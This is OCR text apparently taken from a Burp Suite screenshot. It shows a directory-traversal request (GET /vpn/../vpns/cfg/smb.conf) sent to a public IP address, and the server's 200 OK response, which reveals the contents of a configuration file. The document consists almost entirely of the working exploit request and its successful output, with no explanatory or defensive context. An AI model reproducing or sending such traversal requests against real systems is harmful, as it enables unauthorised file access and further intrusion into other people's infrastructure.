 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Comparer Extender Project options User options CO2 Batch Scan Report Generator Bypass WAF xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▼ > ▼ Target: https://13.54.103.252 ?
Request
Raw Headers Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host: 13.54.103.252
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 10:07:20 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 24 Dec 2019 10:57:18 GMT
ETag: "72b7-53-59a7101ef5f80"
Accept-Ranges: bytes
Content-Length: 83
X-XSS-Protection: 1; mode=block
Connection: close
Content-Type: text/plain; charset=UTF-8
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast
? < + > Type a search term 0 matches
Done 396 bytes | 603 millis